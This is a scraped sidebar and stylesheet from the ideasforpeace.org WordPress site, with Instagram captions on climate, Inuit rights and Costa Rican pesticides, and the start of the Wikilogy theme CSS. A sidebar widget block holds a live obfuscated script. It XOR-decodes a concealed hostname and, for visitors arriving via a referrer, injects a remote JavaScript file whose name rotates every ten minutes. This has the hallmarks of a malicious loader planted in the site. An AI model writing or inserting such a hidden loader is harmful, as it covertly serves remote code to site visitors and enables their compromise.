X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EDjmwNWXkLsQ7kNvwHF48iG&amp;_nc_oc=AdmRvPDtntC4Xbm2uuktsXkXn0LdhUxxdYW6QWpsooPF52b2fo_oNK3Q7wsl_J2sTcydEcz9KhsD9k47LiQcnu5z&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0NDo390ewpQd8vpNdKEuc5GC8NNsfLed794JkJ7bg3w&amp;oe=6922CDB5&quot;}"><br />
			<span class="sbi-screenreader">🌱 Climate change is affecting people’s lives </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌱 Climate change is affecting people’s lives in Northern Ghana — but it’s also threatening the animals they rely on.

When goats and sheep go uncared for, entire communities suffer.
But what if animal welfare could actually make these communities more resilient?

📲 Swipe through to discover how one woman’s journey from Iran to Ghana led her to a powerful realization:
Caring for animals is part of caring for the planet.

👉 Read the full story: “Animal Welfare as a Crucial Adaptation Strategy in the Face of Climate Change” by Niknaz Alemi (link in bio).

#AnimalWelfare #ClimateAdaptation #SustainableDevelopment #ClimateJustice #Resilience #CommunityLedChange #NorthernGhana #OneHealth #PlanetCare" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17979138824736959" data-date="1753876864"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMuy4LJhbez/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/521421619_1614781339537898_3512225247474584528_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6YA17JWfh8gQ7kNvwFzKs-z&#038;_nc_oc=AdmYacfzjz3czp0yKwzJqMb8gD26lBsIbfLcCTS6M4EY4S8rLpFIoy6TnKhQwPNEm2NsaWDpO2DmBg8eJAu81pgD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfgntbtXj790kgeg0x1CTGDeY91MUj0y0dOuh4f1bp_u1w&#038;oe=6923007A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/521421619_1614781339537898_3512225247474584528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6YA17JWfh8gQ7kNvwFzKs-z&amp;_nc_oc=AdmYacfzjz3czp0yKwzJqMb8gD26lBsIbfLcCTS6M4EY4S8rLpFIoy6TnKhQwPNEm2NsaWDpO2DmBg8eJAu81pgD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgntbtXj790kgeg0x1CTGDeY91MUj0y0dOuh4f1bp_u1w&amp;oe=6923007A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/521421619_1614781339537898_3512225247474584528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6YA17JWfh8gQ7kNvwFzKs-z&amp;_nc_oc=AdmYacfzjz3czp0yKwzJqMb8gD26lBsIbfLcCTS6M4EY4S8rLpFIoy6TnKhQwPNEm2NsaWDpO2DmBg8eJAu81pgD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgntbtXj790kgeg0x1CTGDeY91MUj0y0dOuh4f1bp_u1w&amp;oe=6923007A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/521421619_1614781339537898_3512225247474584528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6YA17JWfh8gQ7kNvwFzKs-z&amp;_nc_oc=AdmYacfzjz3czp0yKwzJqMb8gD26lBsIbfLcCTS6M4EY4S8rLpFIoy6TnKhQwPNEm2NsaWDpO2DmBg8eJAu81pgD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgntbtXj790kgeg0x1CTGDeY91MUj0y0dOuh4f1bp_u1w&amp;oe=6923007A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/521421619_1614781339537898_3512225247474584528_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6YA17JWfh8gQ7kNvwFzKs-z&amp;_nc_oc=AdmYacfzjz3czp0yKwzJqMb8gD26lBsIbfLcCTS6M4EY4S8rLpFIoy6TnKhQwPNEm2NsaWDpO2DmBg8eJAu81pgD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfgntbtXj790kgeg0x1CTGDeY91MUj0y0dOuh4f1bp_u1w&amp;oe=6923007A&quot;}"><br />
			<span class="sbi-screenreader">🧊 Can a nation be truly free if it doesn’t co</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🧊 Can a nation be truly free if it doesn’t control its own resources?
🌍 Greenland’s Inuit are recognized under international law—
but Denmark still controls much of their land and natural wealth.
⚖️ What happens when rights exist on paper, but not in practice?
🔗 Read the full article — link in bio.
#InuitRights #Greenland #SelfDetermination #IdeasForPeace" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18091018102642126" data-date="1753704103"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DMppVGzssCk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/524198351_18075108491066526_195607152498840417_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=H30VKAUwJQ0Q7kNvwF7Dmjq&#038;_nc_oc=AdmI7HT3RAehSUkovzcoHVk3ZGtyIDxZuhkFE9KRA0A1QXMOPft7rGj4Cca-kOHRi7O6lbXBMXXHBER056GVw6Uv&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afg6lTddW_aVLuAtK0GOtrpy-gZ6fjjI9BDjzY24EMoZNg&#038;oe=6922D254"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/524198351_18075108491066526_195607152498840417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=H30VKAUwJQ0Q7kNvwF7Dmjq&amp;_nc_oc=AdmI7HT3RAehSUkovzcoHVk3ZGtyIDxZuhkFE9KRA0A1QXMOPft7rGj4Cca-kOHRi7O6lbXBMXXHBER056GVw6Uv&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg6lTddW_aVLuAtK0GOtrpy-gZ6fjjI9BDjzY24EMoZNg&amp;oe=6922D254&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/524198351_18075108491066526_195607152498840417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=H30VKAUwJQ0Q7kNvwF7Dmjq&amp;_nc_oc=AdmI7HT3RAehSUkovzcoHVk3ZGtyIDxZuhkFE9KRA0A1QXMOPft7rGj4Cca-kOHRi7O6lbXBMXXHBER056GVw6Uv&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg6lTddW_aVLuAtK0GOtrpy-gZ6fjjI9BDjzY24EMoZNg&amp;oe=6922D254&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/524198351_18075108491066526_195607152498840417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=H30VKAUwJQ0Q7kNvwF7Dmjq&amp;_nc_oc=AdmI7HT3RAehSUkovzcoHVk3ZGtyIDxZuhkFE9KRA0A1QXMOPft7rGj4Cca-kOHRi7O6lbXBMXXHBER056GVw6Uv&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg6lTddW_aVLuAtK0GOtrpy-gZ6fjjI9BDjzY24EMoZNg&amp;oe=6922D254&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/524198351_18075108491066526_195607152498840417_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=H30VKAUwJQ0Q7kNvwF7Dmjq&amp;_nc_oc=AdmI7HT3RAehSUkovzcoHVk3ZGtyIDxZuhkFE9KRA0A1QXMOPft7rGj4Cca-kOHRi7O6lbXBMXXHBER056GVw6Uv&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afg6lTddW_aVLuAtK0GOtrpy-gZ6fjjI9BDjzY24EMoZNg&amp;oe=6922D254&quot;}"><br />
			<span class="sbi-screenreader">🌱 Costa Rica se pinta de verde&#8230; pero el agua </span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌱 Costa Rica se pinta de verde... pero el agua habla diferente. Detrás de los monocultivos que exportan riqueza, hay comunidades sin acceso a agua potable, suelos contaminados y ecosistemas que mueren en silencio.
🧪 Se usan 20 de los 22 plaguicidas más peligrosos del mundo.
💧 El 75% de nuestras fuentes hídricas están en riesgo.
🥀 La “violencia lenta” avanza… gota a gota.
📖 Leé el artículo completo y descubrí por qué la agricultura industrial amenaza nuestro futuro (enlace en bio): 
🔗 https://ideasforpeace.org/desafios-ambientales-en-costa-rica-la-agricultura-industrial-y-su-impacto-en-el-agua/
#DesafíosAmbientalesCR #Agroquímicos #DerechoAlAgua #CostaRicaNoEsTanVerde #CrisisAmbiental #ViolenciaLenta #Monocultivos #CambioYa" aria-hidden="true"><br />
		</a>
	</div>
</div></div>
<div id="sbi_load" >
<p>			<button class="sbi_load_btn"
			type="button" ><br />
			<span class="sbi_btn_text" >Load More&#8230;</span><br />
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span><br />
		</button></p>
<p>			<span class="sbi_follow_btn" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/ideasupeace/"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18015642935755223&quot;:{&quot;id&quot;:&quot;515490810_1623556425327056_8846626510896417686_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050132243196774&quot;:{&quot;id&quot;:&quot;524162143_1615767256105973_1665478954783387561_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17979138824736959&quot;:{&quot;id&quot;:&quot;521421619_1614781339537898_3512225247474584528_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18091018102642126&quot;:{&quot;id&quot;:&quot;524198351_18075108491066526_195607152498840417_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18042625784337109&quot;:{&quot;id&quot;:&quot;528297599_1625419338474098_1099410911916980564_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083640145836100&quot;:{&quot;id&quot;:&quot;528720011_18076113758066526_3930371221021635550_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18093157075580595&quot;:{&quot;id&quot;:&quot;531573051_18076615097066526_8827880369094697692_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17941003959023723&quot;:{&quot;id&quot;:&quot;532902473_18076703573066526_2601927088170966725_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17877179814390018&quot;:{&quot;id&quot;:&quot;529573488_1627725774910121_1334901751166052908_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18320130274209701&quot;:{&quot;id&quot;:&quot;533822791_1636904900658875_9216576032318554853_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070532042131166&quot;:{&quot;id&quot;:&quot;535100291_1637955203887178_9054361076141686180_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18064975397262803&quot;:{&quot;id&quot;:&quot;537515555_1640521890297176_6820991401446369384_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18087043714838719&quot;:{&quot;id&quot;:&quot;536268071_1640538303628868_2034614347373569559_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040737140401300&quot;:{&quot;id&quot;:&quot;541433730_1649310622751636_5839549090479542190_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050505437267322&quot;:{&quot;id&quot;:&quot;543381972_18078652229066526_1764597387289029186_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071103683149345&quot;:{&quot;id&quot;:&quot;546339271_1657836111899087_253325085400214885_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17857041669457534&quot;:{&quot;id&quot;:&quot;547258505_1659721511710547_7835312492772586646_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071753549326339&quot;:{&quot;id&quot;:&quot;547693965_1659840298365335_4154844163686697772_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060344723378786&quot;:{&quot;id&quot;:&quot;554202877_1669799987369366_1593036063953947079_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18279408298263027&quot;:{&quot;id&quot;:&quot;557922578_18081600350066526_3599011224171569914_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}"><br />
	</span>
	</div>
</div>
		</div><div id="custom_html-1" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/03/ESsBvZgWsAA_ghu-e1584246376943.png" alt="Ads"></a></div></div></div><div id="custom_html-3" class="widget_text general-sidebar-wrap widget-box widget_custom_html"><div class="textwidget custom-html-widget"><div class="align-center"><a href="https://www.upeace.org/" target="_blank" rel="noopener"><img src="http://ideasforpeace.org/wp-content/uploads/2020/06/University-for-Peace.png" alt="Ads"></a></div></div></div><div id="block-6" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div></div></div> 
			</div>			
		</div>	</div>	
						<footer class="footer footer-style1 " id="Footer">
						<div class="container">							<div class="footer-content">
																	

--- FILE ---
content_type: text/css
request_url: https://ideasforpeace.org/wp-content/themes/wikilogy/style.css?ver=6.8.3
body_size: 17774
content:
@charset "UTF-8";

/*
	Theme Name: Wikilogy
	Theme URI: themeforest.net/user/gloriathemes
	Author: Gloria Themes
	Author URI: gloriathemes.com
	Description: Wikilogy – Blog & Wiki WordPress Theme
	License: GNU General Public License v2 or later
	License URI: www.gnu.org/licenses/gpl-2.0.html
	Tags: right-sidebar, featured-images, custom-header, custom-menu
	Text Domain: wikilogy
	Version: 1.2.1
*/



/* ========================

[Index]
	1. Global
		1.1 General
		1.2 System Core
		1.3 Loaders
			1.3.1 Style 1
			1.3.2 Style 2
			1.3.3 Style 3
			1.3.4 Style 4
		1.4 Pagination
	2. Pages
	3. Page Builder Elements
		3.1 Title
		3.2 Feature Box
		3.3 Category List
		3.4 Letters List
		3.5 Search Form
		3.6 Content List
		3.7 Content Slider
		3.8 History Table
		3.9 Text Slider
		3.10 Blog Slider
		3.11 Blog Tabs
		3.12 Contact Box
		3.13 History Table
	4. Widgets
		4.1 General
		4.2 WP Default Widgets
		4.3 Social Counter Widget
		4.4 Latest Posts Widget
		4.5 MailChimp Newsletter
	5. Header
		5.1 General
		5.2 Header Elements
		5.3 Header Style 1
		5.4 Header Style 2
		5.5 Header Style 3
		5.6 Header Style 4
		5.7 Header Style 5
	6. Footer
		6.1 General
		6.2 Style 1
		6.3 Style 2
		6.4 Style 3
	7. Comments
		7.1 Comment Form
		7.1 Comment List
	8. Archives
		8.1 General
		8.2 Post List Styles
		8.3 Post & Content Single
		8.4 Toolbar
	9. Plugins
		9.1. Slick Slider
	10. Mobile Menu
	11. Responsive
	12. Selectors
		12.1 Font Selector
		12.2 Color Selector

======================== */



/*======
*
* 1. Global
*
======*/
	/*====== 1.1 General ======*/
	html {
		font-size:13px;
	}

	body {
		font-family:'Merriweather';
		font-size:1rem;
		background: #FFFFFF;
		line-height: 1.8;
	}

	a,
	a:visited {
		color: #343838;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		outline:0;
	}

	a:hover,
	a:focus {
		text-decoration:none;
		-webkit-transition: 0.2s;
		-moz-transition: 0.2s;
		-o-transition: 0.2s;
		-ms-transition: 0.2s;
		transition: 0.2s;
		outline:0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin: 2.308rem 0 1.154rem;
		font-weight: 600;
		line-height: 1.1;
		color: #343838;
	}

	h1 {
		font-size:3.231rem;
	}

	h2 {
		font-size:2.462rem;
	}

	h3 {
		font-size:1.846rem;
	}

	h4 {
		font-size:1.615rem;
	}

	h5 {
		font-size:1.385rem;
	}

	h6 {
		font-size:1.154rem;
	}

	.container.full-width-active {
		width: 100%;
		max-width: 100%;
	}

	.fluid-container {
		padding: 0 4.615rem;
	}

	blockquote:before {
		content: '“';
		font-size: 4.308rem;
		font-weight: 800;
		font-style: normal;
		line-height: 4.308rem;
		height: 2.154rem;
		overflow: hidden;
		display: block;
		margin-bottom: 1.385rem;
		color: #c9c9c9;
	}

	blockquote {
		color: #929292;
		font-style: italic;
		font-size: 1.077rem;
		margin: 3.462rem 0 0;
		padding: 0 0 1.154rem;
		text-align: center;
		clear: both;
	}

	blockquote p {
		margin: 0 0 0.5385rem 0;
	}

	blockquote p:last-child {
		margin: 0;
	}

	a.gt-ref-tooltip,
	a.gt-ref-tooltip:visited {
		font-size: 12px;
	}

	.tooltip-inner {
		max-width: 180px;
		padding: 0.7692rem 1.154rem;
		color: #fff;
		text-align: center;
		background-color: #040404;
		border-radius: 0;
		font-size: 0.9231rem;
	}

	.plyr,
	pre,
	div.wpb_button,
	div.wpb_content_element,
	ul.wpb_thumbnails-fluid>li,
	p {
		margin-bottom:2.308rem;
	}

	.wp-caption {
		clear: both;
		margin-bottom:2.308rem !important;
	}

	ol, ul {
		margin-bottom: 2.308rem;
	}

	ul.column-3 li,
	ol.column-3 li {
		width: 33.33333333333333%;
		float: left;
	}

	ul.column-2 li,
	ol.column-2 li {
		width: 50%;
		float: left;
	}

	img {
		max-width:100%;
		height:auto;
	}

	img:hover {
	}

	hr {
		margin-top: 3.462rem;
		margin-bottom: 3.462rem;
